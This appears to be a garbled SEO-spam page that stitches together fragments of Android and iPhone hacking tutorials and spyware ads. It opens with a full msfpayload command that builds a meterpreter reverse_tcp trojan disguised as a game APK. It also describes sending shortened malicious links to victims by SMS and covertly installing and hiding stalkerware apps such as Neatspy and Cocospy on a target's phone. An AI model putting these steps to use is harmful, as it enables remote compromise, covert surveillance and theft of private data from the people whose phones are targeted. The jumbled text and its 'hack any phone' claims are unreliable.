You can simply do this by typing this command in the terminal msfpayload android/meterpreter/reverse_tcp lhost=192.168.0.4 r > /root/pes2019.apk (replace the 192.168.0.4 with your pc ip) If an adversary wants to attack a large number of android phones with this message, he/she should first gather a large number of phone numbers and then spend money in sending out text messages to potential victims.

How To Hack Android Using Kali Remotely Null Byte Wonderhowto
Use 'msfconsole' in the terminal to open the metasploit framework in kali linux. How to hack android phone by sending a link pdf. One of the best apps to hack a phone is umobix. Hack android without rooting — download the neatspy app and install it into the target phone. To hack any android phone, first, you have to create a virus, whose command will be found in the command section.
Click on this link to sign up for cocospy. Look for the different sets of exploits using the command 'show exploits' and find the useful exploit for android phone. Before you wake up, the attacker will remove any signs of the device being compromised, and you will continue your day as usual—with a trojaned phone.
Now it's time for the most awaited section. Thefatrat is a simple android rat tool to build a backdoor and post exploitation attacks like browser attack. How to hack android mobile phone (steps of mobile hacking code) 1.
You can take photos by using the target device's camera now. This android rat tool produces a malware with mainstream payload and afterward, the perfectly crafted malware will be executed on windows, android, macintosh. What you will learn in training program ;
How to hack android phone by sending a link using kali linux. When the file is downloaded, the hacker remotely executes malicious code on your android device that can result in compromise of your private information or loss of data. To summarize, here's how to hack android phone by sending a link step by step.
2.2 how to hack android phone using another android phone. To hack an android phone, you need to take the following steps. Setting up a mobile lab for the first time can be confusing and exhausting.
Eh academy offers a crash training program that teaches the art of writing python scripts that hack android devices. Install and run the android sniffing tool. You have already hacked into someone's phone and cameral roll now.
Hide the neatspy app after installation. Follow the simple set up wizard. Hack iphone without jailbreak — enter the target phone's icloud credentials.
How to hack text messages from another phone. Enter victim's mobile number in mobile number block. Android smartphone (we use htc one android 4.4 kitkat) step by step hacking android smartphone tutorial using metasploit:
Signup for neatspy step 2: The first one is the ultimate phone spy app and that too for great reasons. Send the link to the victim via sms from a different number.
This blog will help you quickly learn how to get started on mobile hacking, for android and ios, by covering the following topics: Send the link to the victim through a text message. Easy and effective tools to hack any android phone by sending a link.
Using the ultimate phone spy app; Camscanner android app sent malware to phones android. Click on hack to hack into mobile phone.
If you have not realized yet, the answer to this question is affirmative. Kindly note that the app icon will be hidden on the target device to avoid being caught. 2.1 how to hack a phone's password;
1.2 setting up umobix on an ios device; In a word, the app will run in incognito mode on target device. Open your android mobile's browser.
Mobile apps are likely to get less attention compared to the web applications or the domains that are in the scope of a program. You can easily hack into an iphone using this app and gain complete. Using an app to hack into a phone, you can easily access the contents of any target device.
Hack android phone using windows 10. The focus of the course is to create trojan, spread trojan to get access of many android devices at once, learn to create the backdoors and hack any android phone. Chip level repairing on samsung galaxy phone in 2020.
See also how to hack wifi network in android 6.0 marshmallow. How to hack android phone by sending a link pdf. These are the steps you need to take to hack messages on an android phone:
You need to physically access the android device to install neatspy app on it. Are you wondering how to hack someone's phone without touching it for free? It is possible to hack a phone and as a matter of fact, hundreds of people are already involved in an activity like this while you are reading this article.
Create a link using an appropriate software. Malware that generated through thefatrat has the ability to bypass antivirus. After getting your local host ip use msfvenom tool that will generate a payload to penetrate the android device.
The link will lead the victim to your website or app. It is the #1 hacking tool. Here is how you can do it:
Shorten the url so that the victim cannot see the actual link. Verify to search for country or you can enter country code with mobile phone. With cocospy's few simple steps, you will find it so easy to hack any android mobile phone through your phone.
In the original hacking method (discussed later), the hacker had to know the user's mobile number for triggering stagefright via mms. The rapid advance in the field of technology has made many people come up with inventive ways of phone hacking.so, there is more than one way to do this and. Use proper software to create a link.
How to hack android phone by sending a link pdf. Once the link opens on the android phone, you can get access to all the information you have been looking for. Como extrairgerar whatsapp key de qualquer android em.
In simpler terms, you can use these apps to hack into an iphone or an android smartphone too! How to hack android phone by sending a link using kali linux. 2 different ways to hack a phone.
You would have to follow some simple steps in order to get a full tracking control of any mobile phone device. The following steps will show you how to hack mobile phones with computer: How to hack a mobile phone with just the number using spyier hacking a mobile phone seems like rocket science but spyier has made phone hacking easy and smart like never before.

Hacking Android With Pdf File Adobe Reader And Javascript Exploit Wwwhackshalain – Hack Sudo

How To Hack Android Phones With A Linkjavascript Webview Exploit

Hacking A Smartphone By Simply Sending An Sms – Youtube

How To Hack Android Using Kali Remotely Null Byte Wonderhowto In Just 15 Minutes Turn Your Android Mobile Into Hacking Console

Access Android With Metasploit Kali Cybersecurity – Youtube

How To Hack Front Camera By Sending A Link Using Termux-2020 By Saad Maqsood Medium

Binding Payloads In Pdf File Metasploit Termux Android Hacking Not For Beginners Techhype

How To Hack Android Phone By Sending A Link – Crackcodes Simple Text Message To Hack Any Android Phone Remotely 100 Work 2 Ways To Hack Android Phone By Sending A Link How To Hack Android With A Pdf File Adobe Reader Exploit – Tutorials Methods – Onehackus Tutorials For Free Guides Articles Community Forum

How To Hack An Android Phone With Another Android

How To Hack Android Phone By Sending Image Wormcorpin

How To Hack Android With A Pdf File Adobe Reader Exploit

Hack Call Logs Sms Camera Of Remote Android Phone Using Metasploit

How To Hack Android Phone By Pdf File Using Metasploit Framework – Tech4use

Easy Ways To Hack Android Phone By Sending Link

Hack Android By Sending And Pdf File Pdf Payload